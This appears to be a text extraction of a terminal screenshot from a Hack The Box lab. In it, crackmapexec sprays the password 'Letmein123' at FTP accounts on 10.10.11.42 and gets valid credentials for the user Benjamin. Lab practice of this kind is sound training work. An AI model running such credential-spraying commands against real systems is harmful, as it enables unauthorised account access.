 zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrato
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ crackmapexec ftp 10.10.11.42 -u 'Michael' -p 'Letmein123'
FTP 10.10.11.42 21 10.10.11.42 [*] Banner: Microsoft FTP Service
FTP 10.10.11.42 21 10.10.11.42 [-] Michael:Letmein123 (Response:530 Us
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ crackmapexec ftp 10.10.11.42 -u 'Benjamin' -p 'Letmein123'
FTP 10.10.11.42 21 10.10.11.42 [*] Banner: Microsoft FTP Service
FTP 10.10.11.42 21 10.10.11.42 [+] Benjamin:Letmein123
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$